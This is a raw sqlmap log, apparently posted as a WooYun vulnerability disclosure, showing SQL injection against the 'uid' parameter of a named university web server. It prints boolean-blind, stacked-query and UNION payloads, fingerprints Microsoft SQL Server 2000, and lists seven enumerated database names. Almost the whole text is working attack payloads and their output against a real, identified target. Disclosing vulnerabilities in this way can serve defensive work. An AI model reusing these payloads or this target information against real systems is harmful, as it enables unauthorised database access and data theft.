 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uid=1734 AND 3702=3702

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: uid=1734;WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: uid=-3975 UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)+
CHAR(98)+CHAR(112)+CHAR(113)+CHAR(97)+CHAR(112)+CHAR(89)+CHAR(66)+CHAR(83)+CHAR(
101)+CHAR(69)+CHAR(83)+CHAR(77)+CHAR(101)+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(113)+
CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[08:26:00] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[08:26:00] [INFO] fetching database names
[08:26:00] [WARNING] the SQL query provided does not return any output
[08:26:00] [INFO] fetching number of databases
[08:26:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:26:00] [INFO] retrieved: 7
[08:26:02] [INFO] retrieved: db_jxxy_20111110
[08:26:50] [INFO] retrieved: master
[08:27:14] [INFO] retrieved: model
[08:27:29] [INFO] retrieved: msdb
[08:27:42] [INFO] retrieved: Northwind
[08:28:07] [INFO] retrieved: pubs
[08:28:23] [INFO] retrieved: tempdb
available databases [7]:
[*] db_jxxy_20111110
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb

[08:28:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[08:28:40] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\tdjxxy.tju.edu.cn'
www.wooyun.org